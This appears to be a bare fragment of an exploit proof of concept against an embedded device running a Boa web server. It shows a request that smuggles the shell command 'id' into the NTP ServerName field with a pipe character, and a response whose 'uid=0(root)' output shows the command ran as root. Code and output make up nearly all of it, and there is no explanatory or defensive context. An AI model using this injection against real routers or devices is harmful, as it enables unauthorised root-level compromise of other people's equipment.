
cmd=ntp&ServerName=pool.ntp.org|id
HTTP/1.1 200 OK

Date: Sun, 01 Jan 2012 10:22:11 GMT
Server: Boa/0.94.14rc21

Accept-Ranges: bytes

Connection: close

uid=0(root) gid=0(root) groups=0(r
Content-type: text/plain

ntp update

0 OK

Tags: